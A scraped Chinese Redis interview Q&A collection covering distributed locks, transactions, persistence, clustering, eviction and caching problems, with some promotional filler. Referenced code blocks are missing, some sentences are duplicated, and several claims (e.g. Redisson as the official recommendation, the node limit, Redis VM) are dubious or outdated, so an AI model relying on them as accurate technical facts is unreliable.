3.客户端使用当前时间减去开始获取锁时间(即步骤1记录的时间),得到获取锁使用的时间。当且仅当超过一半(N/2+1,这里是5/2+1=3个节点)的Redis master节点都获得锁,并且使用的时间小于锁失效时间时,锁才算获取成功。(如上图,10s> 30ms+40ms+50ms+4m0s+50ms)
如果取到了锁,key的真正有效时间就变啦,需要减去获取锁所使用的时间。
如果获取锁失败(没有在至少N/2+1个master实例取到锁,有或者获取锁时间已经超过了有效时间),客户端要在所有的master节点上解锁(即便有些master节点根本就没有加锁成功,也需要解锁,以防止有些漏网之鱼)。
简化下步骤就是:
-
按顺序向5个master节点请求加锁
-
根据设置的超时时间来判断,是不是要跳过该master节点。
-
如果大于等于三个节点加锁成功,并且使用的时间小于锁的有效期,即可认定加锁成功啦。
-
如果获取锁失败,解锁!
聊聊Redis 事务机制
Redis通过 MULTI、EXEC、WATCH等一组命令集合,来实现事务机制。事务支持一次执行多个命令,一个事务中所有命令都会被序列化。在事务执行过程,会按照顺序串行化执行队列中的命令,其他客户端提交的命令请求不会插入到事务执行命令序列中。
简言之,Redis事务就是 顺序性、一次性、排他性的执行一个队列中的一系列命令。
Redis执行事务的流程如下:
-
开始事务(MULTI)
-
命令入队
-
执行事务(EXEC)、撤销事务(DISCARD )
| 命令 | 描述 |
|---|---|
| EXEC | 执行所有事务块内的命令 |
| DISCARD | 取消事务,放弃执行事务块内的所有命令 |
| MULTI | 标记一个事务块的开始 |
| UNWATCH | 取消 WATCH 命令对所有 key 的监视。 |
| WATCH | 监视key ,如果在事务执行之前,该key 被其他命令所改动,那么事务将被打 |
在生成 RDB期间,Redis 可以同时处理写请求么?
可以的,Redis提供两个指令生成RDB,分别是 save和bgsave。
-
如果是save指令,会阻塞,因为是主线程执行的。
-
如果是bgsave指令,是fork一个子进程来写入RDB文件的,快照持久化完全交给子进程来处理,父进程则可以继续处理客户端的请求。
Redis底层,使用的什么协议?
RESP,英文全称是Redis Serialization Protocol,它是专门为redis设计的一套序列化协议. 这个协议其实在redis的1.2版本时就已经出现了,但是到了redis2.0才最终成为redis通讯协议的标准。
RESP主要有 实现简单、解析速度快、可读性好等优点。
1、什么是 Redis?简述它的优缺点?
Redis 的全称是:Remote Dictionary.Server,本质上是一个 Key-Value 类型的内存数据库,很像memcached,整个数据库统统加载在内存当中进行操作,定期通过异步操作把数据库数据 flush 到硬盘上进行保存。
因为是纯内存操作,Redis 的性能非常出色,每秒可以处理超过 10 万次读写操作,是已知性能最快的Key-Value DB。
Redis 的出色之处不仅仅是性能,Redis 最大的魅力是支持保存多种数据结构,此外单个 value 的最大限制是 1GB,不像 memcached 只能保存 1MB 的数据,因此 Redis 可以用来实现很多有用的功能。
比方说用他的 List 来做 FIFO 双向链表,实现一个轻量级的高性 能消息队列服务,用他的 Set 可以做高性能的 tag 系统等等。
另外 Redis 也可以对存入的 Key-Value 设置 expire 时间,因此也可以被当作一 个功能加强版的memcached 来用。Redis 的主要缺点是数据库容量受到物理内存的限制,不能用作海量数据的高性能读写,因此 Redis 适合的场景主要局限在较小数据量的高性能操作和运算上。
2、Redis 与 memcached 相比有哪些优势?
1.memcached 所有的值均是简单的字符串,redis 作为其替代者,支持更为丰富的数据类型
2.redis 的速度比 memcached 快很多 redis 的速度比 memcached 快很多
3.redis 可以持久化其数据 redis 可以持久化其数据
3、Redis 支持哪几种数据类型?
String、List、Set、Sorted Set、hashes
4、Redis 主要消耗什么物理资源?
内存。
5、Redis 有哪几种数据淘汰策略?
1.noeviction:返回错误当内存限制达到,并且客户端尝试执行会让更多内存被使用的命令。
2.allkeys-lru: 尝试回收最少使用的键(LRU),使得新添加的数据有空间存放。
3.volatile-lru: 尝试回收最少使用的键(LRU),但仅限于在过期集合的键,使得新添加的数据有空间存放。
4.allkeys-random: 回收随机的键使得新添加的数据有空间存放。
5.volatile-random: 回收随机的键使得新添加的数据有空间存放,但仅限于在过期集合的键。
6.volatile-ttl: 回收在过期集合的键,并且优先回收存活时间(TTL)较短的键,使得新添加的数据有空间存放。
6、Redis 官方为什么不提供 Windows 版本?
因为目前 Linux 版本已经相当稳定,而且用户量很大,无需开发 windows 版本,反而会带来兼容性等问题。
7、一个字符串类型的值能存储最大容量是多少?
512M
8、为什么 Redis 需要把所有数据放到内存中?
Redis 为了达到最快的读写速度将数据都读到内存中,并通过异步的方式将数据写入磁盘。
所以 redis 具有快速和数据持久化的特征,如果不将数据放在内存中,磁盘 I/O 速度为严重影响 redis 的性能。
在内存越来越便宜的今天,redis 将会越来越受欢迎, 如果设置了最大使用的内存,则数据已有记录数达到内存限值后不能继续插入新值。
9、Redis 集群方案应该怎么做?都有哪些方案?
1.codis
2.目前用的最多的集群方案,基本和 twemproxy 一致的效果,但它支持在节点数量改变情况下,旧节点数据可恢复到新 hash 节点。
redis cluster3.0 自带的集群,特点在于他的分布式算法不是一致性 hash,而是 hash 槽的概念,以及自身支持节点设置从节点。具体看官方文档介绍。
3.在业务代码层实现,起几个毫无关联的 redis 实例,在代码层,对 key 进行 hash 计算,然后去对应的redis 实例操作数据。这种方式对 hash 层代码要求比较高,考虑部分包括,节点失效后的替代算法方案,数据震荡后的自动脚本恢复,实例的监控,等等。
Java 架构学习资料(里面有高可用、高并发、高性能及分布式、Jvm 性能调优、Spring 源码,MyBatis,Netty,Redis,Kafka,Mysql,Zookeeper,Tomcat,Docker,Dubbo,Nginx 等多个知识点的架构资料)合理利用自己每一分每一秒的时间来学习提升自己,不要再用"没有时间“来掩饰自己思想上的懒惰!趁年轻,使劲拼,给未来的自己一个交代!
10、Redis 集群方案什么情况下会导致整个集群不可用?
有 A,B,C 三个节点的集群,在没有复制模型的情况下,如果节点 B 失败了,那么整个集群就会以为缺少5501-11000 这个范围的槽而不可用。
11、MySQL 里有 2000w 数据,redis 中只存 20w 的数据,如何保证 redis 中的数据都是热点数据?
redis 内存数据集大小上升到一定大小的时候,就会施行数据淘汰策略。
其实面试除了考察 Redis,不少公司都很重视高并发高可用的技术,特别是一线互联网公司,分布式、
JVM、spring 源码分析、微服务等知识点已是面试的必考题。文末分享给大家一线互联网公司最新的技术知识(彩蛋)
12、Redis 有哪些适合的场景?
(1)会话缓存(Session Cache)
最常用的一种使用 Redis 的情景是会话缓存(sessioncache),用 Redis 缓存会话比其他存储(如Memcached)的优势在于:Redis 提供持久化。当维护一个不是严格要求一致性的缓存时,如果用户的购物车信息全部丢失,大部分人都会不高兴的,现在,他们还会这样吗?
幸运的是,随着 Redis 这些年的改进,很容易找到怎么恰当的使用 Redis 来缓存会话的文档。甚至广为人知的商业平台 Magento 也提供 Redis 的插件。
(2)全页缓存(FPC)
除基本的会话 token 之外,Redis 还提供很简便的 FPC 平台。回到一致性问题,即使重启了 Redis 实例,因为有磁盘的持久化,用户也不会看到页面加载速度的下降,这是一个极大改进,类似 PHP 本地FPC。
再次以 Magento 为例,Magento 提供一个插件来使用 Redis 作为全页缓存后端。
此外,对 WordPress 的用户来说,Pantheon 有一个非常好的插件 wp-redis,这个插件能帮助你以最快速度加载你曾浏览过的页面。
(3)队列
Reids 在内存存储引擎领域的一大优点是提供 list 和 set 操作,这使得 Redis 能作为一个很好的消息队列平台来使用。Redis 作为队列使用的操作,就类似于本地程序语言(如 Python)对 list 的 push/pop操作。
如果你快速的在 Google 中搜索“Redis queues”,你马上就能找到大量的开源项目,这些项目的目的就是利用 Redis 创建非常好的后端工具,以满足各种队列需求。例如,Celery 有一个后台就是使用Redis 作为 broker,你可以从这里去查看。
(4)排行榜/计数器
Redis 在内存中对数字进行递增或递减的操作实现的非常好。集合(Set)和有序集合(SortedSet)也使得我们在执行这些操作的时候变的非常简单,Redis 只是正好提供了这两种数据结构。
所以,我们要从排序集合中获取到排名最靠前的 10 个用户–我们称之为“user_scores”,我们只需要像下面一样执行即可:
当然,这是假定你是根据你用户的分数做递增的排序。如果你想返回用户及用户的分数,你需要这样执行:
ZRANGE user_scores 0 10 WITHSCORESAgora Games 就是一个很好的例子,用 Ruby 实现的,它的排行榜就是使用 Redis 来存储数据的,你可以在这里看到。
(5)发布/订阅
最后(但肯定不是最不重要的)是 Redis 的发布/订阅功能。发布/订阅的使用场景确实非常多。我已看见人们在社交网络连接中使用,还可作为基于发布/订阅的脚本触发器,甚至用 Redis 的发布/订阅功能来建立聊天系统!
13、Redis 支持的 Java 客户端都有哪些?官方推荐用哪个?
Redisson、Jedis、lettuce 等等,官方推荐使用 Redisson。
14、Redis 和 Redisson 有什么关系?
Redisson 是一个高级的分布式协调 Redis 客服端,能帮助用户在分布式环境中轻松实现一些 Java 的对象 (Bloom filter, BitSet, Set, SetMultimap, ScoredSortedSet, SortedSet, Map, ConcurrentMap,List, ListMultimap, Queue, BlockingQueue, Deque, BlockingDeque, Semaphore, Lock,ReadWriteLock, AtomicLong, CountDownLatch, Publish / Subscribe, HyperLogLog)。
15、Jedis 与 Redisson 对比有什么优缺点?
Jedis 是 Redis 的 Java 实现的客户端,其 API 提供了比较全面的 Redis 命令的支持;
Redisson 实现了分布式和可扩展的 Java 数据结构,和 Jedis 相比,功能较为简单,不支持字符串操作,不支持排序、事务、管道、分区等 Redis 特性。Redisson 的宗旨是促进使用者对 Redis 的关注分离,从而让使用者能够将精力更集中地放在处理业务逻辑上。
16、说说 Redis 哈希槽的概念?
Redis 集群没有使用一致性 hash,而是引入了哈希槽的概念,Redis 集群有 16384 个哈希槽,每个 key 通过 CRC16 校验后对 16384 取模来决定放置哪个槽,集群的每个节点负责一部分 hash 槽。
17、Redis 集群的主从复制模型是怎样的?
为了使在部分节点失败或者大部分节点无法通信的情况下集群仍然可用,所以集群使用了主从复制模型,每个节点都会有 N-1 个复制品.
18、Redis 集群会有写操作丢失吗?为什么?
Redis 并不能保证数据的强一致性,这意味这在实际中集群在特定的条件下可能会丢失写操作。
19、Redis 集群之间是如何复制的?
异步复制
20、Redis 集群最大节点个数是多少?
16384 个
21、Redis 集群如何选择数据库?
Redis 集群目前无法做数据库选择,默认在 0 数据库。
22、Redis 中的管道有什么用?
一次请求/响应服务器能实现处理新的请求即使旧的请求还未被响应,这样就可以将多个命令发送到服务器,而不用等待回复,最后在一个步骤中读取该答复。
这就是管道(pipelining),是一种几十年来广泛使用的技术。例如许多 POP3 协议已经实现支持这个功能,大大加快了从服务器下载新邮件的过程。
23、怎么理解 Redis 事务?
事务是一个单独的隔离操作:事务中的所有命令都会序列化、按顺序地执行,事务在执行的过程中,不会被其他客户端发送来的命令请求所打断。事务是一个原子操作:事务中的命令要么全部被执行,要么全部都不执行。
24、Redis 事务相关的命令有哪几个?
MULTI、EXEC、DISCARD、WATCH
25、Redis key 的过期时间和永久有效分别怎么设置?
EXPIRE 和 PERSIST 命令
26、Redis 如何做内存优化?
尽可能使用散列表(hashes),散列表(是说散列表里面存储的数少)使用的内存非常小,所以你应该尽可能的将你的数据模型抽象到一个散列表里面。
比如你的 web 系统中有一个用户对象,不要为这个用户的名称,姓氏,邮箱,密码设置单独的 key,而是应该把这个用户的所有信息存储到一张散列表里面。
27、Redis 回收进程如何工作的?
一个客户端运行了新的命令,添加了新的数据。Redi 检查内存使用情况,如果大于 maxmemory 的限制, 则根据设定好的策略进行回收。一个新的命令被执行,等等。
所以我们不断地穿越内存限制的边界,通过不断达到边界然后不断地回收回到边界以下。
如果一个命令的结果导致大量内存被使用(例如很大的集合的交集保存到一个新的键),不用多久内存限制就会被这个内存使用量超越。
28.加锁机制
咱们来看上面那张图,现在某个客户端要加锁。如果该客户端面对的是一个 redis cluster 集群,他首先会根据 hash 节点选择一台机器。这里注意,仅仅只是选择一台机器!这点很关键!紧接着,就会发送一段 lua 脚本到 redis 上,那段 lua 脚本如下所示:
为啥要用 lua 脚本呢?因为一大坨复杂的业务逻辑,可以通过封装在 lua 脚本中发送给 redis,保证这段复杂业务逻辑执行的原子性。
那么,这段 lua 脚本是什么意思呢?这里 KEYS[1]代表的是你加锁的那个 key,比如说:RLock lock = redisson.getLock("myLock");这里你自己设置了加锁的那个锁 key 就是“myLock”。
ARGV[1]代表的就是锁 key 的默认生存时间,默认 30 秒。ARGV[2]代表的是加锁的客户端的 ID,类似于下面这样:8743c9c0-0795-4907-87fd-6c719a6b4586:1给大家解释一下,第一段 if 判断语句,就是用“exists myLock”命令判断一下,如果你要加锁的那个锁 key 不存在的话,你就进行加锁。如何加锁呢?很简单,用下面的命令:hset myLock8743c9c0-0795-4907-87fd-6c719a6b4586:1 1,通过这个命令设置一个 hash 数据结构,这行命令执行后,会出现一个类似下面的数据结构:
上述就代表“8743c9c0-0795-4907-87fd-6c719a6b4586:1”这个客户端对“myLock”这个锁 key 完成了加锁。接着会执行“pexpire myLock 30000”命令,设置 myLock 这个锁 key 的生存时间是 30 秒。好了,到此为止,ok,加锁完成了。
29.锁互斥机制
那么在这个时候,如果客户端 2 来尝试加锁,执行了同样的一段 lua 脚本,会咋样呢?很简单,第一个 if 判断会执行“exists myLock”,发现 myLock 这个锁 key 已经存在了。接着第二个 if 判断,判断一下,myLock 锁 key 的 hash 数据结构中,是否包含客户端 2 的 ID,但是明显不是的,因为那里包含的是客户端 1 的 ID。
所以,客户端 2 会获取到 pttl myLock 返回的一个数字,这个数字代表了 myLock 这个锁 key的剩余生存时间。比如还剩 15000 毫秒的生存时间。此时客户端 2 会进入一个 while 循环,不停的尝试加锁。
30.watch dog 自动延期机制
客户端 1 加锁的锁 key 默认生存时间才 30 秒,如果超过了 30 秒,客户端 1 还想一直持有这把锁,怎么办呢?
简单!只要客户端 1 一旦加锁成功,就会启动一个 watch dog 看门狗,他是一个后台线程,会每隔 10 秒检查一下,如果客户端 1 还持有锁 key,那么就会不断的延长锁 key 的生存时间。
31.可重入加锁机制
那如果客户端 1 都已经持有了这把锁了,结果可重入的加锁会怎么样呢?比如下面这种代码:
这时我们来分析一下上面那段 lua 脚本。第一个 if 判断肯定不成立,“exists myLock”会显示锁key 已经存在了。第二个 if 判断会成立,因为 myLock 的 hash 数据结构中包含的那个 ID,就是客户端 1 的那个 ID,也就是“8743c9c0-0795-4907-87fd-6c719a6b4586:1”
此时就会执行可重入加锁的逻辑,他会用:
incrby myLock 8743c9c0-0795-4907-87fd-6c71a6b4586:1 1 ,通过这个命令,对客户端 1的加锁次数,累加 1。此时 myLock 数据结构变为下面这样:
大家看到了吧,那个 myLock 的 hash 数据结构中的那个客户端 ID,就对应着加锁的次数
32.释放锁机制
如果执行 lock.unlock(),就可以释放分布式锁,此时的业务逻辑也是非常简单的。其实说白了,就是每次都对 myLock 数据结构中的那个加锁次数减 1。如果发现加锁次数是 0 了,说明这个客户端已经不再持有锁了,此时就会用:“del myLock”命令,从 redis 里删除这个 key。
然后呢,另外的客户端 2 就可以尝试完成加锁了。这就是所谓的分布式锁的开源 Redisson 框架的实现机制。
一般我们在生产系统中,可以用 Redisson 框架提供的这个类库来基于 redis 进行分布式锁的加锁与释放锁。
33.上述 Redis 分布式锁的缺点
其实上面那种方案最大的问题,就是如果你对某个 redis master 实例,写入了 myLock 这种锁key 的 value,此时会异步复制给对应的 master slave 实例。但是这个过程中一旦发生 redis master 宕机,主备切换,redis slave 变为了 redis master。
接着就会导致,客户端 2 来尝试加锁的时候,在新的 redis master 上完成了加锁,而客户端 1也以为自己成功加了锁。此时就会导致多个客户端对一个分布式锁完成了加锁。这时系统在业务语义上一定会出现问题,导致各种脏数据的产生。
所以这个就是 redis cluster,或者是 redis master-slave 架构的主从异步复制导致的 redis 分布式锁的最大缺陷:在 redis master 实例宕机的时候,可能导致多个客户端同时完成加锁。
34.使用过 Redis 分布式锁么,它是怎么实现的?
先拿 setnx 来争抢锁,抢到之后,再用 expire 给锁加一个过期时间防止锁忘记了释放。
如果在 setnx 之后执行 expire 之前进程意外 crash 或者要重启维护了,那会怎么样?
set 指令有非常复杂的参数,这个应该是可以同时把 setnx 和 expire 合成一条指令来用的!
35.使用过 Redis 做异步队列么,你是怎么用的?有什么缺点?
般使用 list 结构作为队列,rpush 生产消息,lpop 消费消息。当 lpop 没有消息的时候,要适当 sleep一会再重试。
缺点:
在消费者下线的情况下,生产的消息会丢失,得使用专业的消息队列如 rabbitmq 等。
能不能生产一次消费多次呢?
使用 pub/sub 主题订阅者模式,可以实现 1:N 的消息队列。
36.什么是缓存穿透?如何避免?什么是缓存雪崩?何如避免?
缓存穿透
一般的缓存系统,都是按照 key 去缓存查询,如果不存在对应的 value,就应该去后端系统查找(比如DB)。一些恶意的请求会故意查询不存在的 key,请求量很大,就会对后端系统造成很大的压力。这就叫做缓存穿透。
如何避免?
1:对查询结果为空的情况也进行缓存,缓存时间设置短一点,或者该 key 对应的数据 insert 了之后清理缓存。
2:对一定不存在的 key 进行过滤。可以把所有的可能存在的 key 放到一个大的 Bitmap 中,查询时通过该 bitmap 过滤。
缓存雪崩
当缓存服务器重启或者大量缓存集中在某一个时间段失效,这样在失效的时候,会给后端系统带来很大压力。导致系统崩溃。
如何避免?
1:在缓存失效后,通过加锁或者队列来控制读数据库写缓存的线程数量。比如对某个 key 只允许一个线程查询数据和写缓存,其他线程等待。
2:做二级缓存,A1 为原始缓存,A2 为拷贝缓存,A1 失效时,可以访问 A2,A1 缓存失效时间设置为短期,A2 设置为长期
3:不同的 key,设置不同的过期时间,让缓存失效的时间点尽量均匀
37.redis 和 memcached 什么区别?为什么高并发下有时单线程的 redis 比多线程的memcached 效率要高?
区别:
1.mc 可缓存图片和视频。rd 支持除 k/v 更多的数据结构;
2.rd 可以使用虚拟内存,rd 可持久化和 aof 灾难恢复,rd 通过主从支持数据备份;
3.rd 可以做消息队列。
原因:
mc 多线程模型引入了缓存一致性和锁,加锁带来了性能损耗。
redis 主从复制如何实现的?redis 的集群模式如何实现?redis 的 key 是如何寻址的?
主从复制实现:主节点将自己内存中的数据做一份快照,将快照发给从节点,从节点将数据恢复到内存中。之后再每次增加新数据的时候,主节点以类似于 mysql 的二进制日志方式将语句发送给从节点,从节点拿到主节点发送过来的语句进行重放。
分片方式:
-客户端分片
-基于代理的分片
● Twemproxy
● codis-路由查询分片
● Redis-cluster(本身提供了自动将数据分散到 Redis Cluster 不同节点的能力,整个数据集合的某个数据子集存储在哪个节点对于用户来说是透明的)
redis-cluster 分片原理:Cluster 中有一个 16384 长度的槽(虚拟槽),编号分别为 0-16383。
每个 Master 节点都会负责一部分的槽,当有某个 key 被映射到某个 Master 负责的槽,那么这个 Master 负责为这个 key 提供服务,至于哪个 Master 节点负责哪个槽,可以由用户指定,也可以在初始化的时候自动生成,只有 Master 才拥有槽的所有权。Master 节点维护着一个 16384/8 字节的位序列,Master 节点用 bit 来标识对于某个槽自己是否拥有。比如对于编号为 1 的槽,Master 只要判断序列的第二位(索引从 0 开始)是不是为 1 即可。
这种结构很容易添加或者删除节点。比如如果我想新添加个节点 D, 我需要从节点 A、B、C 中得部分槽到 D 上。
38.使用 redis 如何设计分布式锁?说一下实现思路?使用 zk 可以吗?如何实现?这两种有什么区别?
redis:
1.线程 A setnx(上锁的对象,超时时的时间戳 t1),如果返回 true,获得锁。
2.线程 B 用 get 获取 t1,与当前时间戳比较,判断是是否超时,没超时 false,若超时执行第 3 步;
3.计算新的超时时间 t2,使用 getset 命令返回 t3(该值可能其他线程已经修改过),如果
t1==t3,获得锁,如果 t1!=t3 说明锁被其他线程获取了。
4.获取锁后,处理完业务逻辑,再去判断锁是否超时,如果没超时删除锁,如果已超时,不用处理(防止删除其他线程的锁)。
zk:
1.客户端对某个方法加锁时,在 zk 上的与该方法对应的指定节点的目录下,生成一个唯一的瞬时有序节点 node1;
2.客户端获取该路径下所有已经创建的子节点,如果发现自己创建的 node1 的序号是最小的,就认为这个客户端获得了锁。
3.如果发现 node1 不是最小的,则监听比自己创建节点序号小的最大的节点,进入等待。
4.获取锁后,处理完逻辑,删除自己创建的 node1 即可。
区别:zk 性能差一些,开销大,实现简单。
39.知道 redis 的持久化吗?底层如何实现的?有什么优点缺点?
RDB(Redis DataBase:在不同的时间点将 redis 的数据生成的快照同步到磁盘等介质上):内存到硬盘的快照,定期更新。缺点:耗时,耗性能(fork+io 操作),易丢失数据。
AOF(Append Only File:将 redis 所执行过的所有指令都记录下来,在下次 redis 重启时,只需要执行指令就可以了):
写日志。缺点:体积大,恢复速度慢。bgsave 做镜像全量持久化,aof 做增量持久化。因为 bgsave 会消耗比较长的时间,不够实时,在停机的时候会导致大量的数据丢失,需要 aof 来配合,在 redis 实例重启时,优先使用 aof 来恢复内存的状态,如果没有 aof 日志,就会使用 rdb 文件来恢复。Redis 会定期做aof 重写,压缩 aof 文件日志大小。Redis4.0 之后有了混合持久化的功能,将 bgsave 的全量和 aof 的增量做了融合处理,这样既保证了恢复的效率又兼顾了数据的安全性。bgsave 的原理,fork 和 cow, fork 是指 redis 通过创建子进程来进行 bgsave 操作,cow 指的是 copy onwrite,子进程创建后,父子进程共享数据段,父进程继续提供读写服务,写脏的页面数据会逐渐和子进程分离开来。
redis 过期策略都有哪些?LRU 算法知道吗?写一下 java 代码实现?
过期策略:
定时过期(一 key 一定时器),惰性过期:只有使用 key 时才判断 key 是否已过期,过期则清除。定期过期:前两者折中。
LRU:new LinkedHashMap<K, V>(capacity, DEFAULT_LOAD_FACTORY, true);//第三个参数置为 true,代表 linkedlist 按访问顺序排序,可作为 LRU 缓存;设为 false 代表按插入顺序排序,可作为 FIFO 缓存
LRU 算法实现:
1.通过双向链表来实现,新数据插入到链表头部;
2.每当缓存命中(即缓存数据被访问),则将数据移到链表头部;
3.当链表满的时候,将链表尾部的数据丢弃。
LinkedHashMap:HashMap 和双向链表合二为一即是 LinkedHashMap。HashMap 是无序的,LinkedHashMap 通过维护一个额外的双向链表保证了迭代顺序。该迭代顺序可以是插入顺序(默认),也可以是访问顺序。
40缓存穿透、缓存击穿、缓存雪崩解决方案?
缓存穿透:
指查询一个一定不存在的数据,如果从存储层查不到数据则不写入缓存,这将导致这个不存在的数据每次请求都要到 DB 去查询,可能导致 DB 挂掉。
解决方案:
1.查询返回的数据为空,仍把这个空结果进行缓存,但过期时间会比较短;
2.布隆过滤器:将所有可能存在的数据哈希到一个足够大的 bitmap 中,一个一定不存在的数据会被这个 bitmap 拦截掉,从而避免了对 DB 的查询。
缓存击穿:
对于设置了过期时间的 key,缓存在某个时间点过期的时候,恰好这时间点对这个 Key 有大量的并发请求过来,这些请求发现缓存过期一般都会从后端 DB 加载数据并回设到缓存,这个时候大并发的请求可能会瞬间把 DB 压垮。
解决方案:
1.使用互斥锁:当缓存失效时,不立即去 load db,先使用如 Redis 的 setnx 去设置一个互斥锁,当操作成功返回时再进行 load db 的操作并回设缓存,否则重试 get 缓存的方法。
2.永远不过期:物理不过期,但逻辑过期(后台异步线程去刷新)。
缓存雪崩:设置缓存时采用了相同的过期时间,导致缓存在某一时刻同时失效,请求全部转发到 DB,DB 瞬时压力过重雪崩。与缓存击穿的区别:雪崩是很多 key,击穿是某一个key 缓存。
解决方案:将缓存失效时间分散开,比如可以在原有的失效时间基础上增加一个随机值,比如 1-5 分钟随机,这样每一个缓存的过期时间的重复率就会降低,就很难引发集体失效的事件。
41.在选择缓存时,什么时候选择 redis,什么时候选择 memcached?
选择 redis 的情况:
1、复杂数据结构,value 的数据是哈希,列表,集合,有序集合等这种情况下,会选择redis, 因为 memcache 无法满足这些数据结构,最典型的的使用场景是,用户订单列表,用户消息,帖子评论等。
2、需要进行数据的持久化功能,但是注意,不要把 redis 当成数据库使用,如果 redis挂了,内存能够快速恢复热数据,不会将压力瞬间压在数据库上,没有 cache 预热的过程。对于只读和数据一致性要求不高的场景可以采用持久化存储
3、高可用,redis 支持集群,可以实现主动复制,读写分离,而对于 memcache 如果想要实现高可用,需要进行二次开发。
4、存储的内容比较大,memcache 存储的 value 最大为 1M。
选择 memcache 的场景:
1、纯 KV,数据量非常大的业务,使用 memcache 更合适,原因是:
a)memcache 的内存分配采用的是预分配内存池的管理方式,能够省去内存分配的时间,redis 是临时申请空间,可能导致碎片化。
b)虚拟内存使用,memcache 将所有的数据存储在物理内存里,redis 有自己的 vm 机制,理论上能够存储比物理内存更多的数据,当数据超量时,引发 swap,把冷数据刷新到磁盘上,从这点上,数据量大时,memcache 更快
c)网络模型,memcache 使用非阻塞的 IO 复用模型,redis 也是使用非阻塞的 IO 复用模型,但是 redis 还提供了一些非 KV 存储之外的排序,聚合功能,复杂的 CPU 计算,会阻塞整个 IO 调度,从这点上由于 redis 提供的功能较多,memcache 更快些
d) 线程模型,memcache 使用多线程,主线程监听,worker 子线程接受请求,执行读写,这个过程可能存在锁冲突。redis 使用的单线程,虽然无锁冲突,但是难以利用多核的特性提升吞吐量。
缓存与数据库不一致怎么办
假设采用的主存分离,读写分离的数据库,
如果一个线程 A 先删除缓存数据,然后将数据写入到主库当中,这个时候,主库和从库同步没有完成,线程 B 从缓存当中读取数据失败,从从库当中读取到旧数据,然后更新至缓存,这个时候,缓存当中的就是旧的数据。
发生上述不一致的原因在于,主从库数据不一致问题,加入了缓存之后,主从不一致的时间被拉长了
处理思路:在从库有数据更新之后,将缓存当中的数据也同时进行更新,即当从库发生了数据更新之后,向缓存发出删除,淘汰这段时间写入的旧数据。
主从数据库不一致如何解决场景描述,对于主从库,读写分离,如果主从库更新同步有时差,就会导致主从库数据的不一致
1、忽略这个数据不一致,在数据一致性要求不高的业务下,未必需要时时一致性
2、强制读主库,使用一个高可用的主库,数据库读写都在主库,添加一个缓存,提升数据读取的性能。
3、选择性读主库,添加一个缓存,用来记录必须读主库的数据,将哪个库,哪个表,哪个主键,作为缓存的 key,设置缓存失效的时间为主从库同步的时间,如果缓存当中有这个数据,直接读取主库,如果缓存当中没有这个主键,就到对应的从库中读取。
42.Redis 常见的性能问题和解决方案
1、master 最好不要做持久化工作,如 RDB 内存快照和 AOF 日志文件
2、如果数据比较重要,某个 slave 开启 AOF 备份,策略设置成每秒同步一次
3、为了主从复制的速度和连接的稳定性,master 和 Slave 最好在一个局域网内
4、尽量避免在压力大得主库上增加从库
5、主从复制不要采用网状结构,尽量是线性结构,Master<--Slave1<----Slave2 ....
43.Redis 的数据淘汰策略有哪些
voltile-lru 从已经设置过期时间的数据集中挑选最近最少使用的数据淘汰
voltile-ttl 从已经设置过期时间的数据库集当中挑选将要过期的数据
voltile-random 从已经设置过期时间的数据集任意选择淘汰数据
allkeys-lru 从数据集中挑选最近最少使用的数据淘汰
allkeys-random 从数据集中任意选择淘汰的数据
no-eviction 禁止驱逐数据
44.Redis 当中有哪些数据结构
字符串 String、字典 Hash、列表 List、集合 Set、有序集合 SortedSet。如果是高级用户,那么还会有,如果你是 Redis 中高级用户,还需要加上下面几种数据结构 HyperLogLog、Geo、Pub/Sub。
假如 Redis 里面有 1 亿个 key,其中有 10w 个 key 是以某个固定的已知的前缀开头的,如果将它们全部找出来?
使用 keys 指令可以扫出指定模式的 key 列表。
对方接着追问:如果这个 redis 正在给线上的业务提供服务,那使用 keys 指令会有什么问题?
这个时候你要回答 redis 关键的一个特性:redis 的单线程的。keys 指令会导致线程阻塞一段时间,线上服务会停顿,直到指令执行完毕,服务才能恢复。这个时候可以使用 scan 指令,scan 指令可以无阻塞的提取出指定模式的 key 列表,但是会有一定的重复概率,在客户端做一次去重就可以了,但是整体所花费的时间会比直接用 keys 指令长。
45.使用 Redis 做过异步队列吗,是如何实现的
使用 list 类型保存数据信息,rpush 生产消息,lpop 消费消息,当 lpop 没有消息时,可以 sleep 一段时间,然后再检查有没有信息,如果不想 sleep 的话,可以使用 blpop, 在没有信息的时候,会一直阻塞,直到信息的到来。redis 可以通过 pub/sub 主题订阅模式实现一个生产者,多个消费者,当然也存在一定的缺点,当消费者下线时,生产的消息会丢失。
46.Redis 如何实现延时队列
使用 sortedset,使用时间戳做 score, 消息内容作为 key,调用 zadd 来生产消息,消费者使用 zrangbyscore 获取 n 秒之前的数据做轮询处理。
- redis 是什么?都有哪些使用场景?
- redis 有哪些功能?
- redis 和 memecache 有什么区别?
- redis 为什么是单线程的?
- 什么是缓存穿透?怎么解决?
- redis 支持的数据类型有哪些?
- redis 支持的 java 客户端都有哪些?
- jedis 和 redisson 有哪些区别?
- 怎么保证缓存和数据库数据的一致性?
- redis 持久化有几种方式?
- redis 怎么实现分布式锁?
- redis 分布式锁有什么缺陷?
- redis 如何做内存优化?
- redis 淘汰策略有哪些?
- redis 常见的性能问题有哪些?该如何解决?
- Redis 是什么?Redis 有哪些功能?都有哪些使用场景?
- Redis 为什么是单线程的?
- Redis 支持的数据类型有哪些?
- 什么是缓存雪崩?该如何解决?
- 什么是缓存穿透?怎么解决?
- 怎么保证缓存和数据库数据的一致性?
- Redis 持久化有几种方式?
- Redis 怎么实现分布式锁?Redis 分布式锁有什么缺陷?
- Redis 淘汰策略有哪些?
- redis 常见的性能问题有哪些?该如何解决?
- 什么是 Redis?
- Redis 集群方案应该怎么做?都有哪些方案?
- Redis 集群方案什么情况下会导致整个集群不可用?
- 怎么理解 Redis 事务?
- Redis key 的过期时间和永久有效分别怎么设置?
- Redis 如何做内存优化?
- Redis 回收使用的是什么算法?
- Redis 持久化数据和缓存怎么做扩容?
- Redis 与其他 key-value 存储有什么不同?
- Redis 是单线程的,如何提高多核 CPU 的利用率?
- 谈谈对于 Redis 的底层数据结构的理解。
- 跳表了解吗?Redis 的 zset 实现原理以及为什么不用红黑树。
- Redis 哨兵原理以及集群版故障转移过程。
- 基于 Redis 实现分布式锁。
- Redis 渐进式 Rehash 的实现原理。
- Redis 和 LevelDB 的区别以及 LevelDB 的 LSM 树和 WAL 原理。
- Redis 主从同步的实现原理和过程、产生数据丢失的原因。
- MyISAM 和 InnoDB 的区别。
- MySQL 索引原理和优化。
- Redis 集群版如何实现一致性 Hash 算法的。
- Redis 的单线程网络框架原理和混合持久化机制。
